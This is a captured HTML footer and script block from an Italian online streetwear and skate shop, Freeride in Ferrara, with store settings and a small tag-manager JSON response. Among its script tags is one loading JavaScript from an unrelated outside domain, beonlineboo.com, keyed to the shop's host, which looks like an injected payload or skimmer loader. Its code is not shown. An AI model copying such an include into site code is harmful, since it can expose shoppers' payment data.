"><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-20 19:20:25';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalizzazione n.';var default_eco_tax=0;var delete_txt='Elimina';var displayList=1;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='nella taglia selezionata. Scegli una taglia diversa!';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione gratuita!';var generated_date=1768933225;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=33098;var id_lang=1;var id_product=4301;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var img_prod_dir='https://freeridestreetshop.com/img/p/';var img_ps_dir='https://freeridestreetshop.com/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var mailalerts_already='Tu hai già un avviso per questo prodotto';var mailalerts_invalid='Il tuo indirizzo email non è valido';var mailalerts_placeholder='iltuo@email.it';var mailalerts_registered='Richiesta di notifica registrata';var mailalerts_url_add='https://freeridestreetshop.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://freeridestreetshop.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=12.295;var productBasePriceTaxExcluded=12.295;var productBasePriceTaxIncl=14.9999;var productHasAttributes=false;var productPrice=14.9999;var productPriceTaxExcluded=12.295;var productPriceTaxIncluded=14.9999;var productPriceWithoutReduction=14.9999;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';var productcomment_ok='OK';var productcomment_title='Nuovo commento.';var productcomments_controller_url='https://freeridestreetshop.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=3;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='rimuovi questo prodotto dal mio carrello';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var secure_key='8faf96809ca69365b9517c45ef225220';var specific_currency=false;var specific_price=0;var static_token='85c12772d09dae9d12f721d766bb1e68';var stock_management=1;var taxRate=22;var toBeDetermined='Da determinare';var token='85c12772d09dae9d12f721d766bb1e68';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_b58fc5fe1de7b1984eee19cde7e12c40.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;function reviewTabClick(){document.getElementById("tab_reviews_link").click();};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6127611"}